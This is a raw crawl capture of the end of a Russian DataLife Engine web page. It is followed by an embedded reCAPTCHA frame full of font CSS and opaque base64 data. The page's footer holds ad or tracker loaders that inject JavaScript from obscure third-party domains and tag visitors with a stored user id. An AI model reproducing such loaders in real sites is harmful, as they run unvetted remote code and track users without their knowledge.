var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
<script type="text/javascript" src="https://zcode18.com/?ze=mq3doyrqgq5ha3ddf42dimjt" async></script>
    <!--script type="text/javascript" src="https://cs845.kol-baskin.com/cscript/845/dh6a101bbtt3nikg.js"> </script-->
  <script type='text/javascript' src='https://myroledance.com/services/?id=170869'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let efc9139574_cnt = 0;
  let efc9139574_interval = setInterval(function(){
    if (typeof efc9139574_country !== 'undefined') {
      clearInterval(efc9139574_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('efc9139574_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + efc9139574_domain + '/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      efc9139574_cnt += 1;
      if (efc9139574_cnt >= 60) {
        clearInterval(efc9139574_interval);
      }
    }
  }, 500);
</script>
    
<script type='text/javascript' src='https://trutheyesstab.com/services/?id=165043'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let ea6894ece0_cnt = 0;
  let ea6894ece0_interval = setInterval(function(){
    if (typeof ea6894ece0_country !== 'undefined') {
      clearInterval(ea6894ece0_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea6894ece0_domain + '/' + ea6894ece0_path + '/' + ea6894ece0_file + '.js?27503a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea6894ece0_cnt += 1;
      if (ea6894ece0_cnt >= 60) {
        clearInterval(ea6894ece0_interval);
      }
    }
  }, 500);
</script>
    
 <script type='text/javascript' data-cfasync='false'>
	let ea4a81d695_cnt = 0;
	let ea4a81d695_interval = setInterval(function(){
		if (typeof ea4a81d695_country !== 'undefined') {
			clearInterval(ea4a81d695_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea4a81d695_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea4a81d695_domain + '/' + ea4a81d695_path + '/' + ea4a81d695_file + '.js?28474&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea4a81d695_cnt += 1;
			if (ea4a81d695_cnt >= 60) {
				clearInterval(ea4a81d695_interval);
			}
		}
	}, 500);
</script>
    
  </body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B&co=aHR0cHM6Ly9tcDN1YS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=4scgkpnna3zn
body_size: 49288
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="15_QOO4TRzKmdOg0lj5dGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="15_QOO4TRzKmdOg0lj5dGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="15_QOO4TRzKmdOg0lj5dGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo9aw7kmAXAow4AHdTPCusOkJx1fwoHDlDLDssK/wp/CuMK/woDDv8K+EcKNS8KJwrkvOAdLHxjCj8KZdsOFX8KnC8KUwq/DliPCvjvDgFhmcl59JMKoVA3ChxLDiF7DicOFJcOiBMOtwrwhRU7DsMO2w4bDucKONcKPwqZaw4LDt1jCsyRmKHxewozDssOVw4/ClMKbwqICw5lwHcKkIkfCsMKQw7QqwqbCqmjCmVYAw6fDgnJheMKgw7zContTwpc1FMKzw59qMjN7WzNeaMKyY2E+TsOnwoAEfU99w49lwrzDoMKqU8OOw5DDpyDDiMKFHMKfwq8LYMKCw7pbwpkDQcOZaMOjT3/CqFbDvkXCncKlZsOMwqhrUMKqw6ckd8O/[base64]/JxPDqHdzLsOCw5DDmXstEcOiCcK8wq7CgXtWFS/[base64]/[base64]/DnjF8w61cwqzDjMKtQlrCqVtDFMORwpPDjsOFTcOQw4PCuFnDiSgLX8KHVz99YMKQbcK0wq4Vw48jwqbCnMK5w7LCuEwsw4zCrWh/[base64]/CmjTCscKIN1NBC1Qiw4zDrx3CpMK+wpJdw6/Cr8KJwpzCl8K4w5EbJT0Dw4wKwopgMDI8d8KaBW7CsTx7csO5woI5w6RpwrXCoSLCkcKEGXfDs8KmwpJfw4ELLsO4wr3Cj38sJsKDwrN8Nk/CnD5Aw7fDkQXDosKuK8KsDMKiN8OOw7IMw5PCncOYO8OLwrnCrcO/Yk0Bwq4OwpvDq8O0Z8OZw7xvwrHDisKNwr0iaG7CmcOOdsOEIsOGXDJ2w5NNWUslwqrDm8Ktwox2RcKXBcKFAMO7w7rDj0LCoQpLwo3Dn8Oaw6nDnR3CmGcvw4MDR2bCmC5uVsOew75qw4nDssK8Rwo8KMOEEcOcwo3DrsOlw6TCscOAOhbDqMO5csK/[base64]/Clhktw6o5w6IWwpfCiHXChMKrFcK6wpgdSiUIOMOPXcKJM1DCpDpnw5ACflkzw7fCu8KmekfCvErChcKfDFbCpMKuW0pDQMKFw7HCrGdVw77CkcOYw4jCkEp2CMOwOk4FXAEZwqAsblkAQMKHw6lzEHhIU0/DtsKDw7/[base64]/[base64]/[base64]/DggnDvsKbEsKYw5sQw6fDkgsibxnCuMKiFlFrAMOPGRtDHxPDkwTDq8OAwoLDrSE6BhUKGSXDjcODYcKISj8zwo0